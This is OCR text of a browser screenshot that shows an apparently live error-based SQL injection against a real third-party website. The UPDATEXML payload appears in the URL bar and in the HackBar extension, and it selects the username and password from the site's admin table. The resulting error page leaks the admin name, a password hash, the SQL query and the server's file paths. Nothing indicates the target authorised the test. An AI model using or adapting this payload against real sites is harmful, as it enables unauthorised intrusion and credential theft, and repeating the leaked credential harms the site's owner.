 手机版对话 - 豆包
网络空间测绘，网络空间安全搜
使用google挖掘SQL注入漏洞
dlhayashi.com/index.php?c=
不安全 dlhayashi.com/index.php?c=text&a=gywm&id=10%20AND%20UPDATEXML(1,%20CONCAT(0x7e,%20(SELECT%20CONCAT(username,%20%27:%27,%20password)%20FROM%20jm...
4
良辰
学业 专业 web渗透测试 镜像 云 其他 所有书签
SQL 错误消息: "XPATH syntax error: '~admin:90763170887b9ef5a364fb115'" SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND
UPDATEXML(1, CONCAT(0x7e, (SELECT CONCAT(username, ':', password) FROM jm_admin LIMIT 1), 0x7e), 1) -- LIMIT 1" SQL 错误代码:
"7335941".
错误原因：
您看到这个错误页面是因为应用程序抛出了没有捕获的异常。
异常的详细内容： exception 'FLEA_Db_Exception_SqlQuery' with message 'SQL 错误消息: "XPATH syntax error: '~admin:90763170887b9ef5a364fb115'"
SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND UPDATEXML(1, CONCAT(0x7e, (SELECT CONCAT(username, ':', password) FROM jm_admin LIMIT 1), 0x7e), 1) -- LIMIT 1"
SQL 错误代码: "7335941".' in /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php:126
Stack trace:
#0 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php(187): FLEA_Db_Driver_Mysql->execute('SELECT `jm_tex...')
#1 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php(446): FLEA_Db_Driver_Mysql->selectLimit('SELECT `jm_tex...', 1, NULL)
#2 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php(400): FLEA_Db_TableDataGateway->findAll('10 AND UPDATEXM...', NULL, 1, '*', true)
#3 /usr/home/qxu1587640101/htdocs/APP/Controller/Text.php(50): FLEA_Db_TableDataGateway->find('10 AND UPDATEXM...')
#4 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Dispatcher/Simple.php(120): Controller_Text->actionGywm()
#5 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Dispatcher/Simple.php(77): FLEA_Dispatcher_Simple->_executeAction('text', 'gywm', 'Controller_Text')
#6 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA.php(816): FLEA_Dispatcher_Simple->dispatching()
#7 /usr/home/qxu1587640101/htdocs/index.php(9): FLEA::runMVC()
#8 {main}
Exception: FLEA_Db_Exception_SqlQuery
Message: SQL 错误消息: "XPATH syntax error: '~admin:90763170887b9ef5a364fb115'" SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND UPDATEXML(1, CONCAT(0x7e, (SELECT CONCAT(username, ':', password) FROM jm_admin LIMIT 1), 0x7e), 1) --
LIMIT 1" SQL 错误代码: "7335941".
Filename: /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php [187]
#8 FLEA_Db_Driver_Mysql::execute('SELECT `jm_text`.* FROM `j ...')
Filename: /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php [446]
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 AdBlock HackBar 9 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://www.dlhayashi.com/index.php?c=text&a=gywm&id=10 AND UPDATEXML(1, CONCAT(0x7e, (SELECT CONCAT(username, ':', password) FROM jm_admin LIMIT 1), 0x7e), 1) --
Use POST method
MODIFY HEADER
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Sec-Purpose prefetch;anonymous-client-ip
Name Value
Upgrade-Insecure-Requests 1
Name Value